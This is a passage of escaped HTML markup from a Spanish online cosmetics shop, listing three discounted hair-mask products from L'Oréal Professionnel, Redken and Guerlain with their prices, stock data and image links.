ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;6902&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:25,&quot;normal_price&quot;:&quot;44,12 \\u20ac&quot;,&quot;spec_price&quot;:&quot;28,95 \\u20ac&quot;,&quot;price&quot;:28.95,&quot;discount&quot;:34,&quot;url&quot;:&quot;#\\\/6902-tamano-100-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html\"\n                            title=\"Mascarilla Reparadora Sin Aclarado, Apto Para Todo Tipo De Cabello Da\u00f1ado\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/56418-large_alysum\/mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/56418-large_alysum\/mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.jpg\"\n                                alt=\"absolut-repair-molecular-mask-leave-in\"\n                                title=\"absolut-repair-molecular-mask-leave-in\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/56418-large_alysum\/mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html\"\n                            title=\"Mascarilla Reparadora Sin Aclarado, Apto Para Todo Tipo De Cabello Da\u00f1ado\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=24983%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"24983\"\n                                data-quantity=\"25\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html\"\n                                        title=\"Mascarilla Reparadora Sin Aclarado, Apto Para Todo Tipo De Cabello Da\u00f1ado\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla Reparadora Sin Aclarado, Apto Para Todo Tipo De Cabello Da\u00f1ado\">\n                                        Mascarilla Reparadora Sin Aclarado, Apto Para Todo Tipo De Cabello Da\u00f1ado                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            28,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">34% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 44,12 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"44,12 \u20ac\" data-discprice=\"28,95 \u20ac\"\n                                data-disc=\"34\" data-stock=\"25\" data-id=\"24983\"\n                                data-attrib=\"29305\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html#\/6902-tamano-100-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Mascarilla Reparadora Sin Aclarado, Apto Para Todo Tipo De Cabello Da\u00f1ado 100 ML\">100 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it39_ipl3_c0  first-item-of-xs-line  br-179 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"24982\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:29304,&quot;id_product&quot;:&quot;24982&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla Reparadora Profesional Acidic Bonding Concentrate&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;179&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:34.19,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-06-13 15:13:36&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:47&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;mascarilla-reparadora-profesional-acidic-bonding-concentrate&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;24982-56412&quot;,&quot;legend&quot;:&quot;mascarilla-reparadora-profesional-acidic-bonding-concentrate&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:52.21,&quot;price_with_reduction&quot;:34.19,&quot;price_with_reduction_without_tax&quot;:34.19,&quot;total&quot;:34.19,&quot;total_wt&quot;:34.19,&quot;price_wt&quot;:34.19,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Hidratantes&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Reparadoras&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Periodo de aplicaci\\u00f3n&quot;,&quot;value&quot;:&quot;Noche y D\\u00eda&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/56412-cart_default\\\/mascarilla-reparadora-profesional-acidic-bonding-concentrate.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html&quot;,&quot;manufacturer_name&quot;:&quot;REDKEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;29304&quot;,&quot;reference&quot;:&quot;636200&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;52,21 \\u20ac&quot;,&quot;spec_price&quot;:&quot;34,19 \\u20ac&quot;,&quot;price&quot;:34.19,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html\"\n                            title=\"Mascarilla Reparadora Profesional Acidic Bonding Concentrate\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/56412-large_alysum\/mascarilla-reparadora-profesional-acidic-bonding-concentrate.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/56412-large_alysum\/mascarilla-reparadora-profesional-acidic-bonding-concentrate.jpg\"\n                                alt=\"mascarilla-reparadora-profesional-acidic-bonding-concentrate\"\n                                title=\"mascarilla-reparadora-profesional-acidic-bonding-concentrate\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/56412-large_alysum\/mascarilla-reparadora-profesional-acidic-bonding-concentrate.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html\"\n                            title=\"Mascarilla Reparadora Profesional Acidic Bonding Concentrate\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=24982%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"24982\"\n                                data-quantity=\"2\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html\">\n                        <span class=\"brand\">\n                            REDKEN\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html\"\n                                        title=\"Mascarilla Reparadora Profesional Acidic Bonding Concentrate\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla Reparadora Profesional Acidic Bonding Concentrate\">\n                                        Mascarilla Reparadora Profesional Acidic Bonding Concentrate                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            34,19 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 52,21 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"52,21 \u20ac\" data-discprice=\"34,19 \u20ac\"\n                                data-disc=\"35\" data-stock=\"2\" data-id=\"24982\"\n                                data-attrib=\"29304\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/24982-mascarilla-reparadora-profesional-acidic-bonding-concentrate.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"REDKEN Mascarilla Reparadora Profesional Acidic Bonding Concentrate 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it40_ipl3_c1  last-item-of-xs-line  br-46 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"26897\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:31328,&quot;id_product&quot;:&quot;26897&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Abeille Royale \\nMascarilla para cuero cabelludo y cabello&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;46&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:52.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:45,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-09-04 17:29:36&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:51&quot;,&quot;quantity&quot;:45,&quot;link_rewrite&quot;:&quot;abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;26897-64772&quot;,&quot;legend&quot;:&quot;Abeille Royale Mascarilla para cuero cabelludo y cabello&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:45,&quot;price_without_reduction&quot;:89.99,&quot;price_with_reduction&quot;:52.95,&quot;price_with_reduction_without_tax&quot;:52.95,&quot;total&quot;:52.95,&quot;total_wt&quot;:52.95,&quot;price_wt&quot;:52.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Gama&quot;,&quot;value&quot;:&quot;Abeille Royale&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;1517&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/64772-cart_default\\\/abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html&quot;,&quot;manufacturer_name&quot;:&quot;GUERLAIN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;31328&quot;,&quot;reference&quot;:&quot;676098&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:45,&quot;normal_price&quot;:&quot;89,99 \\u20ac&quot;,&quot;spec_price&quot;:&quot;52,95 \\u20ac&quot;,&quot;price&quot;:52.95,&quot;discount&quot;:41,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html\"\n                            title=\"Abeille Royale \nMascarilla para cuero cabelludo y cabello\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/64772-large_alysum\/abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/64772-large_alysum\/abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.jpg\"\n                                alt=\"Abeille Royale Mascarilla para cuero cabelludo y cabello\"\n                                title=\"Abeille Royale Mascarilla para cuero cabelludo y cabello\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/64772-large_alysum\/abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html\"\n                            title=\"Abeille Royale \nMascarilla para cuero cabelludo y cabello\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=26897%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"26897\"\n                                data-quantity=\"45\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html\">\n                        <span class=\"brand\">\n                            GUERLAIN\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html\"\n                                        title=\"Abeille Royale \nMascarilla para cuero cabelludo y cabello\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Abeille Royale &lt;br \/&gt;\nMascarilla para cuero cabelludo y cabello\">\n                                        Abeille Royale \nMascarilla para cuero cabelludo y cabello                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            52,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount  ocultar_siempre\"\n                                            data-dto=\"DTO.\">41% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 89,99 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"89,99 \u20ac\" data-discprice=\"52,95 \u20ac\"\n                                data-disc=\"41\" data-stock=\"45\" data-id=\"26897\"\n                                data-attrib=\"31328\"\n                                